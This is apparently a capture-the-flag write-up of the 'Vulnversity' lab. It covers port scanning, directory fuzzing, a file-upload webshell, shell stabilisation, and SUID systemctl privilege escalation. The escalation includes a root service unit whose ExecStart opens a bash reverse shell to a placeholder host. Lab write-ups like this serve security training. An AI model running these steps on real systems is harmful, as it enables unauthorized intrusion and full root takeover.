+++ INITIATING LITURGICAL BROADCAST +++
By the Will of the Omnissiah, and the Authority vested in me as Magos Dominus, I transmit this holy data-burst unto the noosphere.

Vulnversity
Reconnaisance
I use the metasploit framework just because I like the readability it provides so I can go back and check services and versions whenever I need to.
db_nmap -sSV -p- -n -Pn --min-rate 5000 -vvv 10.10.178.67
Results:
host port proto name state info
---- ---- ----- ---- ----- ----
10.10.178.67 21 tcp ftp open vsftpd 3.0.5
10.10.178.67 22 tcp ssh open OpenSSH 8.2p1 Ubuntu 4ubuntu0.13 Ubuntu Linux; protocol 2.0
10.10.178.67 139 tcp netbios-ssn open Samba smbd 4
10.10.178.67 445 tcp netbios-ssn open Samba smbd 4
10.10.178.67 3128 tcp http-proxy open Squid http proxy 4.10
10.10.178.67 3333 tcp http open Apache httpd 2.4.41 (Ubuntu)Fuzzing
gobuster dir -u http://10.10.178.67:3333/ -w /usr/share/wordlists/dirb/common.txt
Results:
/css (Status: 301) [Size: 317] [--> http://10.10.178.67:3333/css/]
/fonts (Status: 301) [Size: 319] [--> http://10.10.178.67:3333/fonts/]
/index.html (Status: 200) [Size: 33014]
/images (Status: 301) [Size: 320] [--> http://10.10.178.67:3333/images/]
/internal (Status: 301) [Size: 322] [--> http://10.10.178.67:3333/internal/]
/js (Status: 301) [Size: 316] [--> http://10.10.178.67:3333/js/]
/internal apparently let’s us upload files , the first thing I’ve thought is to upload a webshell but since I don’t know what type of files are executable I need to discover this somehow , so I will use burpsuite.
I will also check whether if there are subdirectories hidden within /internal
/uploads (Status: 301) [Size: 330] [--> http://10.10.178.67:3333/internal/uploads/]
So there it is , I guess that once I upload the webshell I will be able to execute it from there.
Using Burpsuite
I created a list with common extensions to test and executed an sniper attack into the POST upload method to check which file type could be executed.


Reverse shell
I will take one of the webshells pre-packed with kali and I will edit it to use it for this matter , upload it and execute it.
We can set netcat to listen like → nc -nvlnp 1234
I usually use metasploit’s handler and meterpreter sessions to use functional reverse shells but this time I wanted to learn how to do it myself so I got it with the following:
python -c 'import pty; pty.spawn("/bin/bash")'
(background it with ctrl + z)
(in your local shell , your home one , your machine do the following)
stty raw -echo; fg
reset xterm
export TERM=xterm
export SHELL=bash
And this way i got an stabilized reverse shell , somewhat functional plus the first flag that was located in the user home directory.

Privesc
So in this case I used a typical command to check for files with suid bit set.
find / -user root -perm -4000 -exec ls -ldb {} \; 2>/dev/null
And found , that , systemctl had it set , which it shouldn’t so I went straight to GTFOBins to check about it.
“If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file system, escalate or maintain privileged access as a SUID backdoor.”
So I decided to create a .service file and enable + start it with systemctl.
[Unit]
Description=root
[Service]
Type=simple
User=root
ExecStart=/bin/bash -c 'bash -i >& /dev/tcp/x.x.x.x/4444 0>&1'
[Install]
WantedBy=multi-user.target
After this i enabled and executed the service and then got a reverse shell with root privileges.

GLORY TO THE OMNISSIAH. PRAISE THE BINARY DIVINE.
+++ LITURGICAL BROADCAST COMPLETE +++